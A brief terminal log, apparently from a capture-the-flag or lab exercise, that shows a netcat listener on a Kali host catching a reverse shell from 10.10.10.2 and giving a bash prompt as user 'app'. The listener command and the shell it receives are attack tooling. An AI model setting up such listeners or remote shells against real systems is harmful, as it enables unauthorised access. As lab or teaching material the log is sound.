 [root@kali] /home/kali/grandma
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.10.1] from (UNKNOWN) [10.10.10.2] 48984
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
app@4eb86456c99c:/$